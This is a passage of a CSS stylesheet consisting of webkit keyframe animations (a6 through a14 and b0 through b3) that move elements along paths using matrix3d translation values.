0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94.6, 170.2, 1, 1)}
5% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84.7, 170.4, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86.2, 170.6, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86.3, 170.1, 1, 1)}
32% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 88.4, 171.2, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84.6, 170.4, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.8, 175.4, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 87.8, 168.6, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.2, 174.8, 1, 1)}
63% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84.2, 176.3, 1, 1)}
65% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.9, 174.7, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.4, 173.2, 1, 1)}
81% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71, 167.9, 1, 1)}
90% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 96.8, 172.4, 1, 1)}
97% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 117.1, 171.1, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 120.7, 170.3, 1, 1)}}

@-webkit-keyframes a6-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101.2, 188.1, 1, 1)}
5% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.7, 188, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.9, 186.5, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 96.3, 186.4, 1, 1)}
32% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 104.1, 183.1, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 98.1, 184.2, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 106.5, 184.4, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 105, 178.7, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.9, 185.4, 1, 1)}
63% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.1, 185.1, 1, 1)}
65% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79, 178.7, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 91.8, 183.9, 1, 1)}
81% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78.1, 181.9, 1, 1)}
90% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 103.8, 183.4, 1, 1)}
97% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 121.7, 187.2, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 128.3, 184.9, 1, 1)}}

@-webkit-keyframes a7-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 99.2, 203.1, 1, 1)}
5% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 95.2, 202.1, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 106, 200.6, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102.6, 198.6, 1, 1)}
32% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 121.7, 193.7, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107, 193.1, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 124, 194.2, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 123.9, 187.2, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 113.3, 194.4, 1, 1)}
63% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93.6, 189.3, 1, 1)}
65% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 66.7, 177.6, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 98.3, 191.8, 1, 1)}
81% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.2, 192.3, 1, 1)}
90% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 105.3, 193.7, 1, 1)}
97% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110.2, 197.4, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 118, 195.5, 1, 1)}}

@-webkit-keyframes a8-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.6, 182.6, 1, 1)}
5% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.7, 182.7, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.5, 182.9, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.2, 183, 1, 1)}
32% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.9, 183.5, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.2, 183.6, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.2, 184.6, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.4, 182.2, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.4, 185.7, 1, 1)}
63% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72.2, 186.8, 1, 1)}
65% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.6, 184.8, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.9, 184.6, 1, 1)}
81% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 59.2, 182, 1, 1)}
90% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.2, 182.7, 1, 1)}
97% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 103.5, 182.8, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.6, 182.7, 1, 1)}}

@-webkit-keyframes a9-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75, 192.7, 1, 1)}
5% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.3, 192.9, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.5, 193.2, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 66, 193.7, 1, 1)}
32% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 67.4, 194, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65.8, 194.4, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65.4, 194.1, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 66.5, 192.5, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65.5, 196, 1, 1)}
63% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.1, 197.3, 1, 1)}
65% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.9, 195.8, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61.5, 195.2, 1, 1)}
81% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 50.8, 192.6, 1, 1)}
90% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.2, 192.4, 1, 1)}
97% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.7, 192.8, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.7, 193.1, 1, 1)}}

@-webkit-keyframes a10-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.9, 211.6, 1, 1)}
5% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 58.4, 213.8, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.5, 208, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.6, 207.1, 1, 1)}
32% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 53.7, 208.5, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80, 206.8, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 52.1, 210.3, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 51.1, 208.4, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.7, 211.4, 1, 1)}
63% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.5, 206.9, 1, 1)}
65% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94.6, 199.9, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 66.7, 209.3, 1, 1)}
81% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 53, 213.9, 1, 1)}
90% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 77.4, 209.3, 1, 1)}
97% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.5, 209.8, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 109.4, 211.8, 1, 1)}}

@-webkit-keyframes a11-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.5, 234, 1, 1)}
5% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 54.6, 236, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 57, 228.7, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.2, 230.8, 1, 1)}
32% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 37, 230.7, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 98.6, 230.9, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 37, 230.3, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 29, 195.6, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63, 221.3, 1, 1)}
63% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 95.7, 221.3, 1, 1)}
65% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 117.7, 211, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 60, 230.4, 1, 1)}
81% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 50.9, 234.9, 1, 1)}
90% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 67.8, 229.2, 1, 1)}
97% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 106.7, 230.8, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.3, 232.7, 1, 1)}}

@-webkit-keyframes a12-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.1, 193.1, 1, 1)}
5% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78.1, 193.4, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.6, 193.8, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 81.1, 193.8, 1, 1)}
32% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.4, 194.3, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.8, 194.1, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.5, 195.3, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.2, 192.1, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79, 195.6, 1, 1)}
63% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78.5, 197.4, 1, 1)}
65% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78.2, 196.5, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.4, 195.1, 1, 1)}
81% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.3, 192.3, 1, 1)}
90% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84.5, 193.9, 1, 1)}
97% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 106.9, 193.7, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 111.9, 193.5, 1, 1)}}

@-webkit-keyframes a13-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84.4, 214.1, 1, 1)}
5% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78.6, 214, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 77.3, 215, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.7, 215.2, 1, 1)}
32% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.9, 214.6, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.8, 215.6, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.1, 212.5, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.4, 211.5, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.8, 214.3, 1, 1)}
63% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 81.3, 217.6, 1, 1)}
65% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.4, 217.9, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76, 211.9, 1, 1)}
81% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72.5, 211.3, 1, 1)}
90% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 91.4, 214.1, 1, 1)}
97% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 116.8, 214.7, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 122.7, 212.8, 1, 1)}}

@-webkit-keyframes a14-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84.6, 236.2, 1, 1)}
5% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.5, 236, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75, 235.7, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.8, 236.1, 1, 1)}
32% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.5, 235.8, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.5, 235.9, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.7, 235.9, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72.3, 236.3, 1, 1)}
65% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71, 236.2, 1, 1)}
90% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.3, 235, 1, 1)}
97% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 96.6, 232.7, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 111.5, 231.6, 1, 1)}}

@-webkit-keyframes b0-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 114.1, 148.5, 1, 1)}
8% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 108.7, 150.2, 1, 1)}
25% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.2, 153.6, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.1, 158.5, 1, 1)}
37% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102.2, 178.5, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 95.9, 177.4, 1, 1)}
49% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 77, 180.7, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.6, 183.9, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.5, 186.7, 1, 1)}
67% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.2, 187.1, 1, 1)}
74% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 104.7, 181.2, 1, 1)}
79% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.5, 174.1, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69.2, 152, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69.8, 152.1, 1, 1)}
94% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 95.6, 154.9, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 121.1, 152.3, 1, 1)}}

@-webkit-keyframes b1-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 114.2, 169.2, 1, 1)}
8% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 109.7, 170.8, 1, 1)}
25% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.6, 173.9, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86, 176, 1, 1)}
37% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 103, 185, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 95.9, 183.6, 1, 1)}
49% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78.9, 186.6, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.6, 189.3, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 91.4, 191.7, 1, 1)}
67% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.8, 192, 1, 1)}
74% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 103.2, 187.4, 1, 1)}
79% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 95.4, 183.1, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.2, 172, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69.4, 172.7, 1, 1)}
94% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94, 175.5, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 119.2, 172.3, 1, 1)}}

@-webkit-keyframes b2-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102.8, 169.3, 1, 1)}
8% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 98.2, 171.7, 1, 1)}
25% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.4, 173.1, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75, 175.3, 1, 1)}
37% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 91.7, 186.3, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84.4, 184.1, 1, 1)}
49% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.4, 184.8, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.5, 189.3, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.3, 193.5, 1, 1)}
67% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.4, 192.1, 1, 1)}
74% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.5, 189.1, 1, 1)}
79% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84.7, 183.6, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 57.8, 170.6, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 58, 172.5, 1, 1)}
94% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.5, 174.9, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.8, 170.9, 1, 1)}}

@-webkit-keyframes b3-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94, 186.6, 1, 1)}
8% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.8, 187.7, 1, 1)}
25% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.3, 186.3, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.7, 187.4, 1, 1)}
37% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.8, 200.8, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78.1, 195.4, 1, 1)}
49% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 56, 193.4, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 55.2, 198.9, 1, 1)}
